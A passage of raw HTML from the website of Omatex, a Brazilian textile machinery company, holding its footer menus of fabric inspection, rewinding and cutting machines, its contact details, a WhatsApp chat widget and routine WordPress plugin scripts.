src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fomatex.industriacomerciomaquinastexteis%2F&tabs=timeline&width=250&height=350&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1278112755551344" width="250" height="350" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div></aside>            </div><!-- #secondary -->
            
        </div>

        </div><!-- #content --><footer id="ht-colophon" class="ht-site-footer">            <div id="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer col-4-1-1-1-1">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-rodape-container"><ul id="menu-menu-rodape" class="menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-192"><a href="https://www.omatex.com.br/">Home</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.omatex.com.br/index.php/quem-somos/">Quem Somos</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-612"><a href="https://www.omatex.com.br/index.php/blog/">Blog</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.omatex.com.br/index.php/clientes/">Clientes</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.omatex.com.br/index.php/cartao-bndes/">Cartão BNDES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.omatex.com.br/index.php/transporte-proprio/">Transporte Próprio</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.omatex.com.br/index.php/sobre/">Projetos Especiais</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.omatex.com.br/index.php/contato/">Contato</a></li>
</ul></div></aside>	
                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-produtos-container"><ul id="menu-produtos" class="menu"><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos/">Revisadeira para Tecidos Planos</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos-com-alinhamento-automatico-da-borda/">Revisadeira para Tecidos Planos com Alinhamento Automático da Borda</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-584"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-controle-de-tensao/">Revisadeira para Malha com Controle de Tensão.</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-alinhador-automatico-da-borda-e-controle-de-tensao/">Revisadeira para Malha com Alinhamento Automático da borda e Controle de Tensão.</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-enfraldadeira/">Revisadeira Enfraldadeira para Descansar a Malha.</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-de-malha-tubular/">Revisadeira para Malha Tubular</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-581"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-mesa-revisao/">Revisadeira em Mesa</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-revisar-e-dobrar-tecidos-planos-e-malhas/">Revisadeira para Revisar e Dobrar Tecidos Planos e Malhas</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-589"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeiras-especiais/">Revisadeiras Especiais</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-papel-sublimatico-kraft/">Rebobinadeira de Papel Sublimático ou Kraft</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-peliculas-controle-solar-automotivo-seguranca/">Rebobinadeira Para Películas de Controle Solar, Automotivo e Segurança.</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-tnt-plasticos/">Rebobinadeira de TNT e Plásticos.</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.omatex.com.br/index.php/categoria-produto/enfestadeira-dobrar-tecidos-malhas/">Enfestadeira para dobrar tecidos planos e malhas ao meio.</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://www.omatex.com.br/index.php/categoria-produto/enrolador_tangencial/">Enrolador Tangencial</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.omatex.com.br/index.php/categoria-produto/carro-rolao/">Carro Rolão</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeira-tecidos-planos-malhas/">Enroladeiras de Tecidos Planos e Malhas</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeiras-de-papel-lencol-hospitalar/">Enroladeiras de Papel Lençol Hospitalar</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-amostras-tecidos/">Cortar Amostras de Tecidos</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-cortar-a-quente-persianas-tecidos-sinteticos-rafia-bigbag/">Cortar a Quente, Persianas, Tecidos Sintéticos, Ráfia Big Bag</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-cortina-lencol-folhas/">Cortar Cortina e Lençol em Folhas</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-para-cortar-a-frio-tnt-eva-plasticos/">Cortar a Frio TNT, EVA e Plásticos.</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.omatex.com.br/index.php/categoria-produto/acessorios/">Acessórios</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-usadas/">Máquinas Usadas</a></li>
</ul></div></aside>	
                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="block-2" class="widget widget_block"><div id="trustindex-feed-container-instagram-65697f7ca93923b"></div></aside>	
                                </div>
                                                                <div class="ht-footer ht-footer4">
                                    <aside id="text-2" class="widget widget_text"><h5 class="widget-title">Informações de Contato</h5>			<div class="textwidget"><p>Rua Darcy Carrion, 96<br />
Parque Industrial Harmonia<br />
Nova Odessa-SP<br />
CEP: 13380-298<br />
<img decoding="async" src="https://www.omatex.com.br/wp-content/uploads/2017/09/whatsapp.png" /> Tel.: (19) 3406-7127</p>
</div>
		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h5 class="widget-title">Siga-nos nas Redes Sociais</h5><div class="textwidget custom-html-widget"><table>
<tr>
<td><a href="https://www.facebook.com/omatex.industriacomerciomaquinastexteis/"><img src="https://www.omatex.com.br/wp-content/uploads/2017/09/facebook.png"></a></td>
<td><a href="https://www.instagram.com/omatexmaqstexteis/"><img src="https://www.omatex.com.br/wp-content/uploads/2017/09/instagram.png"></a></td>
<td><a href="https://www.youtube.com/channel/UC17c1TdUNINCgxOEFDpVazA/videos"><img src="https://www.omatex.com.br/wp-content/uploads/2017/09/youtube.png"></a></td>
</tr>
</table></div></aside><aside id="text-8" class="widget widget_text"><h5 class="widget-title">Departamentos</h5>			<div class="textwidget"><p><strong>Vendas:</strong> <a href="mailto:omatex@omatex.com.br">omatex@omatex.com.br</a></p>
<p><strong>Compras:</strong> <a href="mailto:compras@omatex.com.br">compras@omatex.com.br</a></p>
<p><strong>Administrativo:</strong> <a href="mailto:adm@omatex.com.br">adm@omatex.com.br</a></p>
<p><strong>Financeiro:</strong> <a href="mailto:financeiro@omatex.com.br">financeiro@omatex.com.br</a></p>
<p><strong>RH:</strong> <a href="mailto:rh@omatex.com.br">rh@omatex.com.br</a></p>
</div>
		</aside>	
                                </div>
                                                    </div>
                </div>
            </div>
                    <div id="ht-bottom-footer">
            <div class="ht-container">
                <div class="ht-site-info ht-bottom-footer">
                    © 2017 Omatex, Todos os direitos reservados. Site desenvolvido pela <a href="https://www.kereon.com.br">Kéréon Comunicação</a></br><span class="sep"> | </span><a href="https://hashthemes.com/wordpress-theme/total/" target="_blank">WordPress Theme - Total</a> by HashThemes                </div><!-- #site-info -->
            </div>
        </div>
        </footer><!-- #colophon --></div><!-- #page -->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <!--Notification Section-->
                <div id="notification-1021"
            style="visibility: hidden;" 
            data-id="1021"                                                                        class="hthb-notification ht-notification-section hthb-     hthb-pos--top hthb-state--open    ">

            <!--Notification Open Buttons-->
                            <span class="hthb-open-toggle">
                    <svg id="Layer" enable-background="new 0 0 64 64" height="25" viewBox="0 0 64 64"  xmlns="http://www.w3.org/2000/svg"><path d="m37.379 12.552c-.799-.761-2.066-.731-2.827.069-.762.8-.73 2.066.069 2.828l15.342 14.551h-39.963c-1.104 0-2 .896-2 2s.896 2 2 2h39.899l-15.278 14.552c-.8.762-.831 2.028-.069 2.828.393.412.92.62 1.448.62.496 0 .992-.183 1.379-.552l17.449-16.62c.756-.755 1.172-1.759 1.172-2.828s-.416-2.073-1.207-2.862z" fill="#ffffff"/></svg>
                </span>
            
            <div class="hthb-row">
                <div class="hthb-full-width">

                    <!--Notification Buttons-->
                    <div class="hthb-close-toggle-wrapper">
                        <span  class="hthb-close-toggle" data-text="">
                            <svg version="1.1" width="15" height="25" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 496.096 496.096" style="enable-background:new 0 0 496.096 496.096;" xml:space="preserve">
                                <path d="M259.41,247.998L493.754,13.654c3.123-3.124,3.123-8.188,0-11.312c-3.124-3.123-8.188-3.123-11.312,0L248.098,236.686
                                        L13.754,2.342C10.576-0.727,5.512-0.639,2.442,2.539c-2.994,3.1-2.994,8.015,0,11.115l234.344,234.344L2.442,482.342
                                        c-3.178,3.07-3.266,8.134-0.196,11.312s8.134,3.266,11.312,0.196c0.067-0.064,0.132-0.13,0.196-0.196L248.098,259.31
                                        l234.344,234.344c3.178,3.07,8.242,2.982,11.312-0.196c2.995-3.1,2.995-8.016,0-11.116L259.41,247.998z" fill="#ffffff" data-original="#000000"/>
                            </svg>
                            <span class="hthb-close-text"></span>
                        </sapn>
                    </div>

                    <!--Notification Text-->
                    <div class="hthb-notification-content ht-notification-text">
                                                
<p class="has-text-align-center"><center><p class="has-text-align-center"><i class="fa fa-whatsapp" aria-hidden="true"></i> <i class="fa fa-phone" aria-hidden="true"></i> Tel.: (19) 3406-7127  |  <i class="fa fa-envelope" aria-hidden="true"></i> omatex@omatex.com.br <a href="https://www.facebook.com/omatex.industriacomerciomaquinastexteis"><button type="button"><i class="fa fa-facebook" aria-hidden="true"></i></button></i></a>   <a href="https://www.instagram.com/omatexmaqs.texteis/"><button type="button"><i class="fa fa-instagram" aria-hidden="true"></i></button></i></a> <a href="https://www.youtube.com/@omatexindustriacomerciomaq208"><button type="button"><i class="fa fa-youtube-play" aria-hidden="true"></i></button></i>  <a href="https://www.tiktok.com/@omatexmaquinastexteis"><button type="button"><i class="fa fa-tumblr" aria-hidden="true"></i></p></center></p>
                    </div>

                </div>
            </div>
        </div>

        <style type="text/css">
            #notification-1021 .hthb-notification-content,#notification-1021 .hthb-notification-content p{color:#ffffff}#notification-1021::before{background-color:#000000}#notification-1021{}#notification-1021::before{background-image:url()}#notification-1021 .hthb-notification-content{margin:   }#notification-1021 .hthb-notification-content{padding:   }#notification-1021 .hthb-notification-content .ht_btn{margin:   }#notification-1021 .hthb-notification-content .ht_btn{padding:   }#notification-1021.hthb-state--open{height:px}#notification-1021 .hthb-open-toggle{display: none;}@media (max-width: 768px){ #notification-1021.hthb-state--open{height:px;} }        </style>

                    <div id="ht-back-top" class="ht-hide"><i class="fas fa-angle-up"></i></div>
            
<div class="joinchat joinchat--right joinchat--show joinchat--noanim" data-settings='{"telephone":"551934067127","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":true,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"Olá, tudo bem? Entrei no site da Omatex e gostaria de atendimento.","message_hash":"a345be9b"}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir bate-papo">
							</div>
				<div class="joinchat__qr"><div>Escanear o código</div></div>
				<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Oi! &#x1f60a; Que bom ter você por aqui.<br>Me conta, como posso te ajudar?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Falar pelo WhatsApp</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.omatex.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.omatex.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='trustindex-feed-widget-css-instagram-css' href='https://www.omatex.com.br/wp-content/uploads/trustindex-feed-instagram-widget.css?ver=1760361874' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.omatex.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.omatex.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.omatex.com.br\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="hashbar-analytics-js-extra">
/* <![CDATA[ */
var hashbar_analytical = {"ajaxurl":"https:\/\/www.omatex.com.br\/wp-admin\/admin-ajax.php","nonce_key":"3b118c3e79","enable_analytics":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/js/analytics.js?ver=1.7.3" id="hashbar-analytics-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/jquery.nav.js?ver=2.1.32" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/owl.carousel.js?ver=2.1.32" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/isotope.pkgd.js?ver=2.1.32" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/nivo-lightbox.js?ver=2.1.32" id="nivo-lightbox-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/superfish.js?ver=2.1.32" id="superfish-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/odometer.js?ver=2.1.32" id="odometer-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/waypoint.js?ver=2.1.32" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/headroom.js?ver=2.1.32" id="headroom-js"></script>
<script type="text/javascript" id="total-custom-js-extra">
/* <![CDATA[ */
var total_localize = {"template_path":"https:\/\/www.omatex.com.br\/wp-content\/themes\/total"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/total-custom.js?ver=2.1.32" id="total-custom-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/creame-whatsapp-me/public/js/qr-creator.min.js?ver=1.0.0" id="joinchat-qr-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.omatex.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de 